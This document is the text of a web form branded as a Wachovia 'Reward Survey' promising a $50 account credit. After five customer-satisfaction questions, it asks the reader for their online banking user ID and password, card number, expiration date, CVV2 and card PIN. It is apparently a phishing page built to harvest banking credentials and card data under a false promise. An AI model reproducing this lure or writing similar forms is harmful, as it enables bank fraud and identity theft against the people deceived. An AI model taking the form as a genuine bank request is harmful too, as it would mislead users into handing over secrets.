 WACHOVIA
A Wells Fargo Company

Wachovia will add $50 credit to your account just for taking part in our quick 5 question survey. Only one survey per card is allowed, if you own multiple cards you can run the survey again for each.

Reward Survey

Choose one answer from each list below.

Do you know what are the differences between Internet Banking and PC Banking?

Yes
I have an idea
Poorly
No

Do you know what types of bills can be paid using Wachovia Bill Payment Service?

Yes
Some of them
No

How many active cards do you/your family have/use?

None
1
2
3, or more

Have you ever been unsatisfied by our services and considered changing banks?

Yes
No

Overall, how satisfied are you with the services provided by Wachovia?

Very Satisfied
Moderately Satisfied
Not Satisfied
Greatly Unsatisfied

Personal Information and Credit To Details (primary account holder):

Login Information.

User ID
Password

Card where to credit your $50 reward.

Card Number
Expiration Date
Cvv2
Card PIN

Submit